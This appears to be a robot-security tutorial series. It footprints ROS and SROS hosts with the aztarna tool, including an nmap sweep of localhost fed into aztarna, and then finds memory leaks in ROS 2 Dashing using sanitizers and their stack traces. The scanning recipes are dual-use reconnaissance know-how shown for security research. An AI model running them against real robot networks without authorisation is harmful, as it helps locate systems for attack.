Refer to The cybersecurity status of PX4 — PX4 Developer Summit Virtual 2020 to learn more about the results while statically analyzing PX4.
A simulated drone for security research purposes
The best way to security research PX4 is to bring up a simulated drone using PX4 SITL and Gazebo for drone and environment simulation. The following links capture the essence of how to do so: - PX4 Simulation - basics - PX4 Docker Containers - developers (see px4-dev-ros tag, and similar ones) - PX4 Docker Containers - users - Examples to prepare the environment: - Multi-Vehicle Simulation with Gazebo - ROS 2 Offboard Control Example - (demonstrates RTPS interactions, etc)
Reconnaissance
Footprinting ROS systems
Footprinting, (also known as reconnaissance) is the technique used for gathering information about digital systems and the entities they belong to. To get this information, a security analyst might use various tools and technologies. This information is very useful when performing a series attacks over an specific system.
ROS is the de facto standard for robot application development. This tutorial will show how to localize ROS systems and obtain additional information about them using the aztarna security tool. aztarna means “footprint” in basque.
Note: as in previous tutorials, there’s a docker container that facilitates reproducing the work of this tutorial. The container can be built with:
docker build -t basic_cybersecurity_footprinting1:latest .and runned with:
docker run --privileged -it basic_cybersecurity_footprinting1:latestROS footprinting basics
The first thing we do to test the capabilities of aztarna is to get a container with the right dependencies and the tool installed:
```bash
# from this directory:
docker build -t basic_cybersecurity_footprinting1:latest .
...
```Let’s launch an instance of ROS in the default port and see how aztarna can detect it:
```bash
docker run --privileged -it basic_cybersecurity_footprinting1:latest
root@3c22d4bbf4e1:/# roscore -p 11311 &
root@3c22d4bbf4e1:/# roscore -p 11317 &
root@3c22d4bbf4e1:/# aztarna -t ROS -p 11311 -a 127.0.0.1
[+] ROS Host found at 127.0.0.1:11311
root@3c22d4bbf4e1:/# aztarna -t ROS -p 11311-11320 -a 127.0.0.1
root@432b0c5f61cc:~/aztarna# aztarna -t ROS -p 11311-11320 -a 127.0.0.1
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host 127.0.0.1:11315 ssl:None [Connection refused]
Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host 127.0.0.1:11312 ssl:None [Connection refused]
Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host 127.0.0.1:11316 ssl:None [Connection refused]
Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host 127.0.0.1:11313 ssl:None [Connection refused]
Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host 127.0.0.1:11314 ssl:None [Connection refused]
Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host 127.0.0.1:11318 ssl:None [Connection refused]
Not a ROS host
[-] Error connecting to host Address: 127.0.0.1: Cannot connect to host 127.0.0.1:11319 ssl:None [Connection refused]
Not a ROS host
[+] ROS Host found at 127.0.0.1:11317
[+] ROS Host found at 127.0.0.1:11311
```Launches and scans reasonably fast:
```bash
root@3c22d4bbf4e1:/# time aztarna -t ROS -p 11311-11320 -a 127.0.0.1
...
real 0m0.687s
user 0m0.620s
sys 0m0.040s
```More information about a particular ROS Host can be obtained with the -e flag:
```bash
root@aa6b6d7f9bd3:/# aztarna -t ROS -p 11311 -a 127.0.0.1 -e
[+] ROS Host found at 127.0.0.1:11311
Node: /rosout XMLRPCUri: http://aa6b6d7f9bd3:39719
Published topics:
* /rosout_agg(Type: rosgraph_msgs/Log)
Subscribed topics:
* /rosout(Type: rosgraph_msgs/Log)
Services:
* /rosout/set_logger_level
* /rosout/get_loggers
CommunicationROS 0:
- Publishers:
- Topic: /rosout(Type: rosgraph_msgs/Log)
- Subscribers:
/rosout XMLRPCUri: http://aa6b6d7f9bd3:39719
CommunicationROS 1:
- Publishers:
/rosout XMLRPCUri: http://aa6b6d7f9bd3:39719
- Topic: /rosout_agg(Type: rosgraph_msgs/Log)
- Subscribers:
```Checking for all ROS instances in a machine
A simple way to check for ROS within a particular machine is to chain the aztarna tool with other common bash utilities:
```bash
root@bc6af321d62e:/# nmap -p 1-65535 127.0.0.1 | grep open | awk '{print $1}' | sed "s*/tcp**" | sed "s/^/aztarna -t ROS -p /" | sed "s/$/ -a 127.0.0.1/" | bash
[+] ROS Host found at 127.0.0.1:11311
[+] ROS Host found at 127.0.0.1:11317
[-] Error connecting to host 127.0.0.1:38069 -> Unknown error
Not a ROS host
[-] Error connecting to host 127.0.0.1:38793 -> Unknown error
Not a ROS host
[-] Error connecting to host 127.0.0.1:45665 -> <type 'exceptions.Exception'>:method "getSystemState" is not supported
Not a ROS host
[-] Error connecting to host 127.0.0.1:46499 -> <type 'exceptions.Exception'>:method "getSystemState" is not supported
Not a ROS host
[ERROR] [1543085503.685199009]: a header of over a gigabyte was predicted in tcpros. that seems highly unlikely, so I'll assume protocol synchronization is lost.
[-] Error connecting to host 127.0.0.1:55905 -> None
Not a ROS host
[ERROR] [1543085504.415197656]: a header of over a gigabyte was predicted in tcpros. that seems highly unlikely, so I'll assume protocol synchronization is lost.
[-] Error connecting to host 127.0.0.1:59939 -> None
Not a ROS host
```Resources
- [1] aztarna. Retrieved from https://github.com/aliasrobotics/aztarna.
- [2] Docker of ROS. Retrieved from https://hub.docker.com/_/ros/.
Footprinting Secure ROS systems
Following from the previous tutorial, in this one we’ll analyze secure ROS setups using the SROS package.
Note: as in previous tutorials, there’s a docker container that facilitates reproducing the work of this tutorial. The container can be built with:
docker build -t basic_cybersecurity_footprinting2:latest .and runned with:
docker run --privileged -it basic_cybersecurity_footprinting2:latestUnderstanding SROS
According to [5], SROS has three levels of concepts: the Transport Security level, the Access Control level, and the Process Profile level. These levels and concepts are summarized below and later sections go into each of these in greater detail.
[4] provides some additional intuition about each one of these levels.
Footprinting SROS systems
# Launching Keyserver
sroskeyserver &
# Launching the secure ROS Master
sroscore &
# Launch aztarna with the right options
aztarna -t SROS -a 127.0.0.1
Connecting to 127.0.0.1:11311
[+] SROS host found!!!Resources
- [1] aztarna. Retrieved from https://github.com/aliasrobotics/aztarna.
- [2] Docker of ROS. Retrieved from https://hub.docker.com/_/ros/.
- [3] SROS documentation. Retrieved from http://wiki.ros.org/SROS.
- [4] SROS tutorials. Retrieved from http://wiki.ros.org/SROS/Tutorials
- [4] SROS concepts. Retrieved from http://wiki.ros.org/SROS/Concepts
Robot vulnerabilities
Robot sanitizers in ROS 2 Dashing
Sanitizers are dynamic bug finding tools[1]. In this tutorial we’ll use some common and open source sanitizers over the ROS 2 codebase. In particular, by reproducing previously available results[2,3], we’ll review the security status of ROS 2 Dashing Diademata.
The first few sections provide a walkthrough on the attempt to make things run in OS X. The sections that follow automate the process through a Docker container.
OS X
Setup in OS X, natively
Setup
For the setup, I’m working in an OS X 10.14 machine:
# mixins are configuration files used to compile ROS 2 easily
pip3 install colcon-mixin
colcon mixin add default https://raw.githubusercontent.com/colcon/colcon-mixin-repository/master/index.yaml
colcon mixin update default
# Create workspace
mkdir -p ~/ros2_asan_ws/src
cd ~/ros2_asan_ws
# colcon-santizer-reports for analyzing ROS 2
# a plugin for colcon test that parses sanitizer issues
# from stdout/stderr, deduplicates the issues, and outputs them to a CSV.
git clone https://github.com/colcon/colcon-sanitizer-reports.git
cd colcon-sanitizer-reports
sudo python3 setup.py install
# setup ccache to speed-up dev. process
# speeds up recompilation by caching the result of previous compilations
# and detecting when the same compilation is being done again
# https://github.com/ccache/ccache
brew install ccache
ccache -M 20G # increase cache size
# # Add the following to your .bashrc or .zshrc file and restart your terminal:
# echo 'export CC=/usr/lib/ccache/gcc' >> ~/.bash_profile
# echo 'export CXX=/usr/lib/ccache/g++' >> ~/.bash_profile
export PATH="/usr/local/opt/ccache/libexec:$PATH" >> ~/.bash_profile
# Fetch ROS 2 Dashing code (at the time of writing, it's the lastest release)
wget https://raw.githubusercontent.com/ros2/ros2/release-latest/ros2.repos
# wget https://raw.githubusercontent.com/ros2/ros2/master/ros2.repos # fetch latest status of the code instead
vcs import src < ros2.repos
# Ignore a bunch of packages that aren't intentended to be tested
touch src/ros2/common_interfaces/actionlib_msgs/COLCON_IGNORE
touch src/ros2/common_interfaces/common_interfaces/COLCON_IGNORE
touch src/ros2/rosidl_typesupport_opensplice/opensplice_cmake_module/COLCON_IGNORE
touch src/ros2/rmw_fastrtps/rmw_fastrtps_dynamic_cpp/COLCON_IGNORE
touch src/ros2/rmw_opensplice/rmw_opensplice_cpp/COLCON_IGNORE
touch src/ros2/ros1_bridge/COLCON_IGNORE
touch src/ros2/rosidl_typesupport_opensplice/rosidl_typesupport_opensplice_c/COLCON_IGNORE
touch src/ros2/rosidl_typesupport_opensplice/rosidl_typesupport_opensplice_cpp/COLCON_IGNORE
touch src/ros2/common_interfaces/shape_msgs/COLCON_IGNORE
touch src/ros2/common_interfaces/stereo_msgs/COLCON_IGNORE
touch src/ros2/common_interfaces/trajectory_msgs/COLCON_IGNORECompile the code with sanitizers enabled (OS X)
AddressSanitizer (ASan)
For ASan[6] we compile the ROS 2 Dashing code as follows:
# Get last version of FastRTPS
cd src/eProsima/Fast-RTPS/
git checkout master
git pull
# Install openssl
brew install openssl
# Env variables to compile from source in OS X
export CMAKE_PREFIX_PATH=$CMAKE_PREFIX_PATH:/usr/local/opt/qt
export PATH=$PATH:/usr/local/opt/qt/bin
export OPENSSL_ROOT_DIR=`brew --prefix openssl`
# Compile code
colcon build --build-base=build-asan --install-base=install-asan \
--cmake-args -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON \
-DINSTALL_EXAMPLES=OFF -DSECURITY=ON --no-warn-unused-cli \
-DCMAKE_BUILD_TYPE=Debug \
--mixin asan-gcc \
--packages-up-to test_communication \
--symlink-installand then launch the tests:
colcon test --build-base=build-asan --install-base=install-asan \
--event-handlers sanitizer_report+ --packages-up-to test_communicationThreadSanitizer (TSan)
For TSan[7] TODO
# Build the code with tsan
colcon build --build-base=build-tsan --install-base=install-tsan \
--cmake-args -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON \
-DINSTALL_EXAMPLES=OFF -DSECURITY=ON --no-warn-unused-cli \
-DCMAKE_BUILD_TYPE=Debug \
--mixin tsan \
--packages-up-to test_communication \
--symlink-install
# Run the tests
colcon test --build-base=build-tsan --install-base=install-tsan \
--event-handlers sanitizer_report+ --packages-up-to test_communicationKnown Issues
Linking issues in FastRTPS when enabling security
The following happens with the version included in the Dashing Release:
--- stderr: fastrtps
Undefined symbols for architecture x86_64:
"_DH_get_2048_256", referenced from:
generate_dh_key(int, eprosima::fastrtps::rtps::security::SecurityException&) in PKIDH.cpp.o
generate_dh_peer_key(std::__1::vector<unsigned char, std::__1::allocator<unsigned char> > const&, eprosima::fastrtps::rtps::security::SecurityException&, int) in PKIDH.cpp.o
"_X509_get0_signature", referenced from:
get_signature_algorithm(x509_st*, std::__1::basic_string<char, std::__1::char_traits<char>, std::__1::allocator<char> >&, eprosima::fastrtps::rtps::security::SecurityException&) in PKIDH.cpp.o
get_signature_algorithm(x509_st*, std::__1::basic_string<char, std::__1::char_traits<char>, std::__1::allocator<char> >&, eprosima::fastrtps::rtps::security::SecurityException&) in Permissions.cpp.o
ld: symbol(s) not found for architecture x86_64
clang: error: linker command failed with exit code 1 (use -v to see invocation)
make[2]: *** [src/cpp/libfastrtps.1.8.0.dylib] Error 1
make[1]: *** [src/cpp/CMakeFiles/fastrtps.dir/all] Error 2
make: *** [all] Error 2
---
Failed <<< fastrtps [ Exited with code 2 ]Solution: install latest version of Fast-RTPS
Results of the test indicate Interceptors are not working. This may be because AddressSanitizer is loaded too late ... interceptors not installed
...
--
log/latest_test/test_communication/stdout.log:21: [test_subscriber-12] ==3301==ERROR: Interceptors are not working. This may be because AddressSanitizer is loaded too late (e.g. via dlopen). Please launch the executable with:
log/latest_test/test_communication/stdout.log-21: [test_subscriber-12] DYLD_INSERT_LIBRARIES=/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/10.0.1/lib/darwin/libclang_rt.asan_osx_dynamic.dylib
log/latest_test/test_communication/stdout.log-21: [test_subscriber-12] "interceptors not installed" && 0
log/latest_test/test_communication/stdout.log-21: [ERROR] [test_subscriber-12]: process has died [pid 3301, exit code -6, cmd '/usr/local/opt/python/bin/python3.7 /Users/victor/ros2_asan_ws/src/ros2/system_tests/test_communication/test/subscriber_py.py Defaults /test_time_15_20_17'].
--
log/latest_test/test_communication/stdout.log:21: [test_subscriber-14] ==3303==ERROR: Interceptors are not working. This may be because AddressSanitizer is loaded too late (e.g. via dlopen). Please launch the executable with:
log/latest_test/test_communication/stdout.log-21: [test_subscriber-14] DYLD_INSERT_LIBRARIES=/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/10.0.1/lib/darwin/libclang_rt.asan_osx_dynamic.dylib
log/latest_test/test_communication/stdout.log-21: [test_subscriber-14] "interceptors not installed" && 0
log/latest_test/test_communication/stdout.log-21: [ERROR] [test_subscriber-14]: process has died [pid 3303, exit code -6, cmd '/usr/local/opt/python/bin/python3.7 /Users/victor/ros2_asan_ws/src/ros2/system_tests/test_communication/test/subscriber_py.py Empty /test_time_15_20_17'].
--
log/latest_test/test_communication/stdout.log:21: [test_subscriber-16] ==3305==ERROR: Interceptors are not working. This may be because AddressSanitizer is loaded too late (e.g. via dlopen). Please launch the executable with:
log/latest_test/test_communication/stdout.log-21: [test_subscriber-16] DYLD_INSERT_LIBRARIES=/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/10.0.1/lib/darwin/libclang_rt.asan_osx_dynamic.dylib
log/latest_test/test_communication/stdout.log-21: [test_subscriber-16] "interceptors not installed" && 0
log/latest_test/test_communication/stdout.log-21: [ERROR] [test_subscriber-16]: process has died [pid 3305, exit code -6, cmd '/usr/local/opt/python/bin/python3.7 /Users/victor/ros2_asan_ws/src/ros2/system_tests/test_communication/test/subscriber_py.py MultiNested /test_time_15_20_18'].
--Complete dump at https://gist.github.com/vmayoral/ffcba20d29fc3546ceffeb112d473dd1. It indicates that it should be run with
DYLD_INSERT_LIBRARIES=/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/10.0.1/lib/darwin/libclang_rt.asan_osx_dynamic.dylibDocker
docker build -t basic_cybersecurity_vulnerabilities1:latest .
docker run --privileged -it -v /tmp/log:/opt/ros2_asan_ws/log basic_cybersecurity_vulnerabilities1:latest /bin/bashand now run the tests:
colcon test --build-base=build-asan --install-base=install-asan \
--event-handlers sanitizer_report+ --packages-up-to test_communicationresults are under /tmp/log.
Analyzing results
Analyzing example
I’ll try and analyze here the example provided at https://github.com/colcon/colcon-sanitizer-reports/blob/master/README.rst before jumping into a new one to gain additional understanding:
It appears that ASan detected memory leaks in the rcpputils module:
grep -R '==.*==ERROR: .*Sanitizer' -A 3
[..]
--
rcpputils/stdout_stderr.log:1: ==32481==ERROR: LeakSanitizer: detected memory leaks
rcpputils/stdout_stderr.log-1:
rcpputils/stdout_stderr.log-1: Direct leak of 4 byte(s) in 1 object(s) allocated from:
rcpputils/stdout_stderr.log-1: #0 0x7f7d99dac458 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0458)Particularly, it appears that the leaks are as follows:
Direct leak of 4 byte(s) in 1 object(s) allocated from:
#0 0x7fbefcd0b458 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0458)
#1 0x5620b4c650a9 in FakeGuarded::FakeGuarded() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x190a9)
#2 0x5620b4c63444 in **test_tsa_shared_capability_Test**::TestBody() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x17444)
#3 0x5620b4cdc4fd in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x904fd)
#4 0x5620b4cce1e7 in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x821e7)
#5 0x5620b4c79f0f in testing::Test::Run() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x2df0f)
#6 0x5620b4c7b33a in testing::TestInfo::Run() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x2f33a)
#7 0x5620b4c7bede in testing::TestCase::Run() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x2fede)
#8 0x5620b4c96fef in testing::internal::UnitTestImpl::RunAllTests() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x4afef)
#9 0x5620b4cdefb0 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x92fb0)
#10 0x5620b4cd04b0 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x844b0)
#11 0x5620b4c93d83 in testing::UnitTest::Run() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x47d83)
#12 0x5620b4c672d2 in RUN_ALL_TESTS() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x1b2d2)
#13 0x5620b4c67218 in main (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x1b218)
#14 0x7fbefc09bb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 4 byte(s) in 1 object(s) allocated from:
#0 0x7fbefcd0b458 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0458)
#1 0x5620b4c650a9 in FakeGuarded::FakeGuarded() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x190a9)
#2 0x5620b4c62d4b in **test_tsa_capability_Test**::TestBody() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x16d4b)
#3 0x5620b4cdc4fd in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x904fd)
#4 0x5620b4cce1e7 in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x821e7)
#5 0x5620b4c79f0f in testing::Test::Run() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x2df0f)
#6 0x5620b4c7b33a in testing::TestInfo::Run() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x2f33a)
#7 0x5620b4c7bede in testing::TestCase::Run() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x2fede)
#8 0x5620b4c96fef in testing::internal::UnitTestImpl::RunAllTests() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x4afef)
#9 0x5620b4cdefb0 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x92fb0)
#10 0x5620b4cd04b0 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x844b0)
#11 0x5620b4c93d83 in testing::UnitTest::Run() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x47d83)
#12 0x5620b4c672d2 in RUN_ALL_TESTS() (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x1b2d2)
#13 0x5620b4c67218 in main (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-asan/rcpputils/test_basic+0x1b218)
#14 0x7fbefc09bb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)Inspecting the dumps, there seems to be an issue in test_basic related to FakeGuarded::FakeGuarded(). In particular, this line wasn’t necessary and was replaced by a destructor instead.
Processing new bugs
Let’s now analyze a new bug and try to reason about it. Let’s take the first the sanitizer_report.csv generated and from it, the first item (dumped at sanitizer_report_ros2dashing_asan.csv):
rcl,detected memory leaks,__default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56,2,
"#0 0x7f1475ca7d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x7f14753f34d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
#2 0x7f1475405e77 in rcutils_string_array_init /opt/ros2_asan_ws/src/ros2/rcutils/src/string_array.c:54
#3 0x7f14751e4b4a in rmw_names_and_types_init /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:66
#4 0x7f1472cda362 in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__cxx11::basic_string<char,
std::char_traits<char>, std::allocator<char> >, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::pair<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > > > > const&, rcutils_allocator_t*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:199
#5 0x7f1472cdcc4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*, rmw_node_t const*,
rcutils_allocator_t*, char const*, char const*, bool, std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:349
#6 0x7f1472cdd0d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node(char const*, rmw_node_t const*,
rcutils_allocator_t*, char const*, char const*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:385
#7 0x7f14756a11eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_cpp/src/rmw_node_info_and_types.cpp:53
#8 0x7f14759669b5 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
#9 0x55d928637fdd in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody()
/opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
#10 0x55d9286f0105 in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test,
void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#11 0x55d9286e2259 in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*,
void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#12 0x55d92868ed41 in testing::Test::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#13 0x55d92869016c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#14 0x55d928690d10 in testing::TestCase::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#15 0x55d9286abe21 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/
gtest_vendor/./src/gtest.cc:5216
#16 0x55d9286f2bb8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#17 0x55d9286e4522 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#18 0x55d9286a8bb5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#19 0x55d92867c104 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#20 0x55d92867c04a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
#21 0x7f1474449b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)"When browsing through ros2_asan_ws/log/latest_test, we can find a similar report under rcl (in the rcl/stdout_stderr.log file):
14: Direct leak of 8 byte(s) in 1 object(s) allocated from:
14: #0 0x7f1475ca7d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
14: #1 0x7f14753f34d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
14: #2 0x7f1475405e77 in rcutils_string_array_init /opt/ros2_asan_ws/src/ros2/rcutils/src/string_array.c:54
14: #3 0x7f14751e4b4a in rmw_names_and_types_init /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:66
14: #4 0x7f1472cda362 in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::pair<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > > > > const&, rcutils_allocator_t*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:199
14: #5 0x7f1472cdcc4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:349
14: #6 0x7f1472cdd0d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:385
14: #7 0x7f14756a11eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_cpp/src/rmw_node_info_and_types.cpp:53
14: #8 0x7f14759669b5 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
14: #9 0x55d928637fdd in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody() /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
14: #10 0x55d9286f0105 in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
